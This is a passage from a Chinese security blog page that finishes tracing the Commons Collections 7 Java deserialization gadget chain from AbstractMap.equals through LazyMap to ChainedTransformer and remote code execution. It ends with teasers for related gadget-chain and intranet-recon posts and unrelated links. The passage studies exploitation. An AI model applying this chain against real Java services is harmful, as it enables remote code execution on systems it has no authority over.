

AbstractMap的equal方法,获取我们传入的lazymap的key和value,key为lazymap,value就是1,我们一开始构造的空lazymap,进入get方法,m就是我们传入的lazymap,所以是进入到lazymap的get方法,继续跟进

进入lazymap后,就会反射把lazymap中ChainedTransformer修改为我们的恶意类。此处就是为什么要去除yy键值对的关系(lazyMap2.remove("yy");),去除后才能进入if里面执行transform方法。



继续跟进ChainedTransformer的transform方法,循环结束就会RCE

2.3、思维导图

CommonsCollection7反序列化链学习的更多相关文章

- CommonsCollection6反序列化链学习

CommonsCollection6 1.前置知识 1.1.HashSet HashSet 基于 HashMap 来实现的,是一个不允许有重复元素的集合.继承了序列化和集合 构造函数参数为空的话创建一 ...

- C3P0反序列化链学习

C3P0 c3p0第一次听闻是用于fastjson的回显上,大佬们总结三种方法,后面两种主要就是用于fastjson和jackjson的回显利用(注入内存马) http base jndi hex序列 ...

- CommonsCollection4反序列化链学习

CommonsCollection4 1.前置知识 由于cc4没有新的知识点,主要是用cc2,然后稍微cc3结合了,所以我们可以看ysoserial源码,自己尝试构造一下,把cc2通过获取Invoke ...

- URLDNS反序列化链学习

URLDNS URLDNS跟CommonsCollections比起来真是眉清目秀,该链主要用于验证漏洞,并不能执行命令,优点就是不依赖任何包. 1.利用链 * Gadget Chain: * Has ...

- GNU工具链学习笔记

GNU工具链学习笔记 1..so为动态链接库,.a为静态连接库.他们在Linux下按照ELF格式存储.ELF有四种文件类型.可重定位文件(Relocatable file,*.o,*.a),包含代码和 ...

- 安洵杯iamthinking(tp6反序列化链)

安洵杯iamthinking tp6pop链 考点: 1.tp6.0反序列化链 2.parse_url()绕过 利用链: 前半部分利用链(tp6.0) think\Model --> __des ...

- Fastjsonfan反序列链学习前置知识

Fastjson前置知识 Fastjson 是一个 Java 库,可以将 Java 对象转换为 JSON 格式,当然它也可以将 JSON 字符串转换为 Java 对象. Fastjson 可以操作任何 ...

- Fastjson JdbcRowSetImpl利用链学习

JdbcRowSetImpl 接着继续学习fastjson的第二条链JdbcRowSetImpl,主要是利用jndi注入达到的攻击,而且没有什么利用限制,而且其原理就是setter的自动调用,具体se ...

- JS 原型链学习总结

废话篇: 在js的学习过程中有一大难点就是原型链.学习的时候一直对这一内容不是十分的明白.纠结的我简直难受.,幸好总算给他弄通了,哇咔咔,总算可以不用在睡梦中还想着他了. 正文篇: 要了解原型链我们首 ...

随机推荐

- AVCaptureSession部分用法

原文链接 AVCaptureSession阻塞主线程问题 前阵子程序中出现了一个奇怪的 bug,在 iOS 系统上,页面弹出的时候会卡很久,相机始终黑屏,大概6-7秒钟,跟踪具体每个步骤花费时间的时候 ...

- LGP5664题解

厉害. 对于每一列选的数最多占一半,我们得设计一个三维 DP.然而状态刚好够,但是转移明显炸了(而且似乎还需要多项式?) 考虑正难则反,DP 不合法的方案数.总方案数很好算. 发现不合法的方案数只有某 ...

- git 回滚方式

git push 命用于从将本地的分支版本上传到远程并合并. 命令格式如下: git push <远程主机名> <本地分支名>:<远程分支名> 如果本地分支名与远程 ...

- CacheManager Net Core Redis 缓存

using CacheManager.Core; using System; using System.Collections.Generic; using System.Text; namespac ...

- TLS 1.0 至 1.3 握手流程详解

概述 TLS 全称为 Transport Layer Security(传输层安全),其前身是 SSL,全称为 Secure Sockets Layer(安全套接字层),它的作用是为上层的应用协议提供 ...

- ASP.NET Core 6.0对热重载的支持

.NET 热重载技术支持将代码更改(包括对样式表的更改)实时应用到正在运行的程序中,不需要重启应用,也不会丢失应用状态. 一.整体介绍 目前 ASP.NET Core 6.0 项目都支持热重载.在以下 ...

- Spring IOC---Bug处理

1. org.junit.platform.commons.JUnitException: TestEngine with ID 'junit jupiter' failed to discover ...

- spring——通过注解显式的完成自动装配

构建bean文件: public class People { private String name = "小明"; } 编写配置类: @Configuration @Impor ...

- Linux移植到自己的开发板(三)根文件系统

@ 目录 1 Linux内核配置 2 ramdisk制作 3 busybox配置 4 genext2fs生成镜像 为了快速调试,采用ramdisk进行根文件系统测试.要使内核能挂载ramdisk根文件 ...

- 内网渗透----Linux下信息收集

基础信息 1.系统类型 cat /etc/issue查看系统名称 Lsb-release查看系统名称.版本号 2. 内核版本 uname –a 查看所有信息 ls /root |grep vmlinu ...